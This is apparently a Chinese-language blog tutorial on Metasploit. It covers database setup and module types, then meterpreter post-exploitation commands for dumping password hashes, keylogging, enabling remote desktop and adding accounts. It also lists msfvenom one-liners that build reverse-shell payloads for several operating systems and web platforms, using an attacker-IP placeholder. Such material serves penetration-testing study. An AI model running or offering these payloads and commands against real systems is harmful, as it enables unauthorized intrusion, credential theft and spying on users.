[后渗透]Metasploit使用基础

0x00 简介

Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了。仿佛一夜之间,任何人都可以成为黑客,每个人都可以使用攻击工具来攻击那些未打过补丁或者刚刚打过补丁的漏洞。软件厂商再也不能推迟发布针对已公布漏洞的补丁了,这是因为Metasploit团队一直都在努力开发各种攻击工具,并将它们贡献给所有Metasploit用户。

0x01 配置MSF的数据库

首先配置下MSF的数据库:可提升查询攻击模块的速度,以及利用速度

1.1 进入msf



查询数据库连接情况:发现默认情况下并未连接数据库

$msf> db_status

1.2 配置数据库

$service postgres enable

$service postgres start

$msfdb init

1.3 连接密码

看到上面的配置文件的提示,就可以通过文件地址,查看连接密码:

$cat /usr/share/metasploit-framework/config/database.yml

1.4 查询



知道密码后,再次进入msf,通过db_connect 查询如何写连接的命令:

1.5 连接



再用用账号密码去连,最后db_stause查询下状态,发现连接正常

0x02 MSF模块

MSF的命名规则:模块/系统/服务/名称

MSF的模块,也就是我们看到的众多利用模块最前面的分类,主要有以下6个模块

- exploits(漏洞攻击模块列表,入侵式)

- payloads(漏洞负载模块,入侵要做什么)

- auxiliary(辅助模块,一般是没有攻击载荷的漏洞攻击)

- encoders(编码器模块 用于msfvenom -e or msf执行时也能用的 指的是shellcode的编码)

- nops(无操作生成器模块)

- post(开发模块)



0x03 使用流程及常用指令

3.1 使用流程

1.search name(查询相关漏洞编号)

2.use exploits(使用模块)

3.show options(攻击前设置变量)

4.set payload(设置payload)

5.exploit/run(运行)

3.2 常用指令

unset 清空已经设置好的参数内容

sessions -u <id> 将sission ID的command shell提升至meterpreter

0x04 MSF的Payload

4.1 Payload的类型

_find_tag:在一个已建立的连接上

_reverse_tcp:反向连接到攻击者主机

bind_tcp:监听一个tcp连接

reverse_http:通过HTTP隧道反向连接

4.2 run的参数

-e <opt> 要使用的有效载荷编码器。如果没有指定,则使用编码器。

-f 强制开发漏洞,而不考虑极小值的大小。

-h 帮助

-j 后台运行。。

-n <opt> 使用NOP发生器。如果没有指定,则使用NOP。

-o <opt> 在VAR= VALL格式中的逗号分隔选项列表。

-p <opt> 使用的有效载荷。如果没有指定,则使用有效载荷。

-t <opt> 要使用的目标索引或名称。如果没有指定,则使用目标。

-z 在成功开发后不与会话交互。

4.3 MSF会话指令

sessions 查看所有肉鸡列表

session -l 查看肉鸡在线列表

exploit 执行渗透攻击或模块来攻击目标。

sessions -i 1 打开建立的第一个会话

getuid 查看UID

sysinfo 查看攻击主机的系统信息

run hashdump dump目标主机的hash帐号信息,备份进行暴破

ps 查看目标主机进程

migrate 1576(pid) 切换自己为管理员,1576是管理员的进程ID

keyscan_start 开启健盘记录功能

keyscan_dump 查看健盘记录信息

keyscan_stop 停止健盘记录

run getgui -e 远程开启目标主机的远程桌面

run getgui -u cisco -p cisco 远程添加目标主机帐号密码

rdesktop 192.168.1.100 连接远程桌面

0x05 MSF生成木马

5.1 List payloads

msfvenom -l

5.2 系统型

Linux:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<攻击机IP> LPORT=<攻击机端口> -f elf > shell.elf

Windows:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<攻击机IP> LPORT=<攻击机端口> -f exe > shell.exe

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<攻击机IP> LPORT=<攻击机端口> -f exe > shell.exe

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=<攻击机IP> LPORT=<攻击机端口> -f psh-reflection -o payload.ps1

Mac:

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<攻击机IP> LPORT=<攻击机端口> -f macho > shell.macho

5.3 网页型

PHP:

msfvenom -p php/meterpreter_reverse_tcp LHOST=<攻击机IP> LPORT=<攻击机端口> -f raw > shell.php

cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php

ASP:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<攻击机IP> LPORT=<攻击机端口> -f asp > shell.asp

JSP:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<攻击机IP> LPORT=<攻击机端口> -f raw > shell.jsp

HTA:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<攻击机IP> LPORT=<攻击机端口> -f hta-psh -o shell.hta

5.4 其他

Python:

msfvenom -p python/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f raw -o payload.py

windows shellcode:

msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f c

linux shellcode:

msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f c

mac shellcode:

msfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp LHOST=攻击机IP LPORT=攻击机端口 -f c

0x06 MSF提权

参考博文:

Metasploit(MSF)的一些提权方法

Meterpreter提权详解

[后渗透]Metasploit使用基础的更多相关文章

- Meterpreter后渗透之信息收集

在获得目标的Meterpreter shell后 进行信息收集是后渗透工作的基础 记录一下关于meterpreter 信息收集的使用 环境: kali linux 192.168.190.141 xp ...

- metasploit 渗透测试笔记(基础篇)

0x00 背景 笔记在kali linux(32bit)环境下完成,涵盖了笔者对于metasploit 框架的认识.理解.学习. 这篇为基础篇,并没有太多技巧性的东西,但还是请大家认真看啦. 如果在阅 ...

- Metasploit Framework(8)后渗透测试(一)

文章的格式也许不是很好看,也没有什么合理的顺序 完全是想到什么写一些什么,但各个方面都涵盖到了 能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道 使用场景: Kali机器IP:192.168.163. ...

- 7.Metasploit后渗透

Metasploit 高阶之后渗透 01信息收集 应用场景: 后渗透的第一步,更多地了解靶机信息,为后续攻击做准备. 02进程迁移 应用场景: 如果反弹的meterpreter会话是对方打开了一个你预 ...

- Metasploit简单使用——后渗透阶段

在上文中我们复现了永恒之蓝漏洞,这里我们学习一下利用msf简单的后渗透阶段的知识/ 一.meterperter常用命令 sysinfo #查看目标主机系统信息 run scraper #查看目标主机详 ...

- 渗透攻防工具篇-后渗透阶段的Meterpreter

作者:坏蛋链接:https://zhuanlan.zhihu.com/p/23677530来源:知乎著作权归作者所有.商业转载请联系作者获得授权,非商业转载请注明出处. 前言 熟悉Metasploit ...

- 20145320 《网络渗透》MSF基础应用

20145320 <网络渗透>MSF基础应用 1.实验后回答问题 exploit 攻击模块,利用发现的安全漏洞或配置弱点对远程目标系统进行攻击.主要分为主动攻击和被动攻击.像我们这次做的实 ...

- iOS macOS的后渗透利用工具:EggShell

EggShell是一款基于Python编写的iOS和macOS的后渗透利用工具.它有点类似于metasploit,我们可以用它来创建payload建立侦听.此外,在反弹回的session会话也为我们提 ...

- 后渗透之meterpreter使用攻略

Metasploit中的Meterpreter模块在后渗透阶段具有强大的攻击力,本文主要整理了meterpreter的常用命令.脚本及使用方式.包含信息收集.提权.注册表操作.令牌操纵.哈希利用.后门 ...

随机推荐

- springboot 接口参数校验

前言 在开发接口的时候,参数校验是必不可少的.参数的类型,长度等规则,在开发初期都应该由产品经理或者技术负责人等来约定.如果不对入参做校验,很有可能会因为一些不合法的参数而导致系统出现异常. 上一篇文 ...

- Git下载安装及设置详细教程

Git下载安装及设置详细教程 一.安装前准备 1. 廖雪峰老师Git教程 :推荐Git入门教程. 2. 按照自己的系统版本下载Git软件,我的操作系统:Windows7 64位,安装版本为Git ...

- SqlDataSource控件超时的困惑

想用最简单的SqlDataSource控件完成对一个记录数很多的表的查询操作,结果出现超时异常,找了些解决方法都不奏效,后来在www.codeproject.com查到高手也放弃了用控件的方法,于 ...

- php文字转语音

使用百度接口 https://ai.baidu.com/docs#/TTS-Online-PHP-SDK/top 使用PHP SDK开发骤如下: 1.在官方网站下载php SDK压缩包. 2.将下载的 ...

- CentOS 7网络配置工具

CentOS 7网络配置工具 作者:尹正杰 版权声明:原创作品,谢绝转载!否则将追究法律责任. 一.网卡命名机制 CentOS 6之前,网络接口使用连续号码命名:eth0.eth1等,当增加或删除网卡 ...

- jmeter脚本中请求参数获取的几种方式

a.从数据库获取: 譬如接口请求参数中id的值,我需要从数据库获取,如下设置: 先设置jdbc connection configuration,然后设置JDBC b.从CSV获取: 获取CSV文件 ...

- Centos7 Mysql主从双机热备的实战记录

操作系统:centos7 服务器:主:172.19.242.69 从:172.19.242.70 1. 服务器 由于Mysql不同版本之间的(二进制日志)binlog格式可能会不太一样,因此最好的 ...

- Sql操作时间

--. 当前系统日期.时间 -- ::27.277 --.时间操作 dateadd 在向指定日期加上一段时间的基础上,返回新的 datetime 值 dateadd(datepart,number,d ...

- jQ native 构造函数

- sqoop从oracle数据库抽取数据,导入到hive

环境: hadoop-2.7.5 sqoop-1.4.7 zookeeper-3.4.10 hive-2.3.3 (使用mysql配置元数据库) jdk1.8.0_151 oracle 11.2.0. ...